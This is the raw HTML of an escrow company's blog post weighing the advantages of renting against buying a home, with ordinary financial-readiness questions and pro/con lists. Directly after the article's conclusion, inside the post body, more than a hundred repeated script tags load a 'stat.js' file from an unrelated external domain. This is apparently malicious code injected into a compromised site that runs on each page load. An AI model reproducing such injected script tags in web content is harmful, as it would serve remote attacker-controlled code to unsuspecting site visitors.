	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c4d151d" data-id="7c4d151d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-17228e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17228e01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a8b9123" data-id="6a8b9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-246a174 elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-premium-addon-button" data-id="246a174" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
			
    <div class="premium-button-container">
        <a class="premium-button premium-button-lg premium-button-style5-rectin" href="https://oakwoodescrow.com/get-a-quote/">
            <div class="premium-button-text-icon-wrapper">
                                <span >GET A QUOTE</span>
                            </div>
                    </a>
    </div>

    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				</div>
		</div>
		
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRN8NLL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		<meta name="google" content="notranslate" />
					<main id="main" class="site-main">

				
							<div data-elementor-type="single" data-elementor-id="4958" class="elementor elementor-4958 elementor-location-single post-5715 post type-post status-publish format-standard hentry category-oakwood-blog tag-advantages-to-buying-home tag-advantages-to-purchasing-home tag-buying-a-home tag-home-ownership tag-purchasing-a-home ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c8c6a0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c8c6a0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e3495ed" data-id="2e3495ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af10a0 elementor-widget elementor-widget-spacer" data-id="3af10a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e9e70d9 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="3e9e70d9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-post-info__terms-list-item">Oakwood Blog</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-224dfab0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="224dfab0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">That Age-Old Question—Should I Rent or Buy? The Advantages of Each</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d75c0be elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d75c0be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62bf7c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62bf7c4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5c5bc39b" data-id="5c5bc39b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-519a3ee elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="519a3ee" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">That Age-Old Question—Should I Rent or Buy? The Advantages of Each</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67584464 elementor-widget elementor-widget-theme-post-content" data-id="67584464" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Should You Rent or Buy a Home?</h1>
<p>With the increase in rental rates and property prices, it is becoming more challenging to determine if buying a home is the way to go. According to <a href="https://www.cnbc.com/2019/07/10/americas-10-most-expensive-states-to-live-in-2019.html">CNBC</a>, California is #2 of the Top 10 most expensive state to live in 2019, so if you are an average working citizen, is it better to rent or buy a home? Honestly? There is no real answer to this question. Renting vs. purchasing is a decision that should be made based on the needs and finances of the individual.</p>
<h2>Buying a Home vs. Renting—The Advantages of Each</h2>
<p>When you are deciding whether purchasing a home or renting is right for you, there are a few things to consider. As we all know, owning your own home is the “American Dream,” but is it a reality? Deciding to rent or buy comes down to what you can afford. The first thing you should do in determining if you should rent or buy is to figure out what you can afford. You should take the time to do a delve deep into your finances. When assessing what you can afford, you should ask yourself the following questions:</p>
<h3>Your Financial Health Questions</h3>
<ol>
<li>Do you have any debt?</li>
<li>Do you have enough cash for a down payment?</li>
<li>Have you talked to a lender to see if you can get pre-approved for a loan?</li>
<li>What is your debt to income ratio?</li>
<li>Have you considered the expenses of owning a home?</li>
</ol>
<p>Once you have looked at your finances, now is the time to determine if your lifestyle allows for the <a href="https://oakwoodescrow.com/how-to-prepare-for-buying-your-first-home/">purchase of a home</a>. Do you plan on living in one place for over three years? Does your job require you to travel and move around? Does the average property price in your area match what you can afford? Etc. There is no right or wrong answer with determining if you should rent or buy, but here are some benefits of renting and buying to help you with your decision:</p>
<h2>Advantages of Buying Your Home</h2>
<ul>
<li>Tax advantages</li>
<li>Mortgage money paid helps build equity and eventually full ownership</li>
<li>Your home will increase in value over time</li>
<li>Helps create long-term wealth accumulation</li>
<li>Rental investment opportunity</li>
</ul>
<h2>Advantages of Renting a Home</h2>
<ul>
<li>No extra cost for property taxes, insurance or maintenance</li>
<li>No mortgage commitment</li>
<li>No down payment needed</li>
<li>You will have time to plan if you want to purchase a home</li>
<li>Freedom to move, if needed</li>
</ul>
<h3>Conclusion—Buying a home versus renting is a personal decision that can only be made by you</h3>
<p>When making the final determination, you will want to do your research in the area in which you wish to live. Speak with a mortgage broker to see what you can afford. Find out if you can get pre-approved for a loan. Don’t forget to take into account such costs as property taxes, homeowners insurance, routine maintenance, and <a href="https://oakwoodescrow.com/protect-your-new-home/">surprise repairs</a>. Again, there is no right or wrong decision when it comes to renting vs. buying; the determining factor is you, your needs, and what you can afford.</p>
<p>&nbsp;<script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7f12a434 elementor-widget elementor-widget-facebook-button" data-id="7f12a434" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
			<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.oakwoodescrow.com?p=5715" data-share="false" data-action="like"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-68515a6b elementor-widget elementor-widget-heading" data-id="68515a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Leave a Reply</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-67617b1 elementor-widget elementor-widget-facebook-comments" data-id="67617b1" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://www.oakwoodescrow.com?p=5715" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70e767f1" data-id="70e767f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68110352 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="68110352" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.oakwoodescrow.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i class="fa fa-search" aria-hidden="true"></i>
							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-230d6b02 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="230d6b02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef4d654 elementor-widget elementor-widget-heading" data-id="ef4d654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38144065 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="38144065" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-7042 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/fincen-rule-delayed/" >
				FinCEN Rule Delayed			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7041 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/southern-california-housing-pulse/" >
				Southern California Housing Pulse			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7045 post type-post status-publish format-video has-post-thumbnail hentry category-oakwood-tv post_format-post-format-video has-post-video">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.oakwoodescrow.com/inside-our-agent-lead-event/" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://www.oakwoodescrow.com/wp-content/uploads/2025/10/Inside-Our-Agent-Lead-Event-300x169.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.oakwoodescrow.com/wp-content/uploads/2025/10/Inside-Our-Agent-Lead-Event-300x169.jpeg 300w, https://www.oakwoodescrow.com/wp-content/uploads/2025/10/Inside-Our-Agent-Lead-Event-1024x576.jpeg 1024w, https://www.oakwoodescrow.com/wp-content/uploads/2025/10/Inside-Our-Agent-Lead-Event-768x432.jpeg 768w, https://www.oakwoodescrow.com/wp-content/uploads/2025/10/Inside-Our-Agent-Lead-Event.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__badge">Oakwood TV</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/inside-our-agent-lead-event/" >
				Inside Our Agent Lead Event			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f7cc4a elementor-widget elementor-widget-heading" data-id="33f7cc4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bf438a6 elementor-widget elementor-widget-facebook-page" data-id="bf438a6" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/oakwoodescrow/" data-tabs="timeline" data-height="350px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:350px"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-712606d2 elementor-widget elementor-widget-heading" data-id="712606d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Latest Videos</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15615623 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="15615623" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dd5j_GBvKK0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
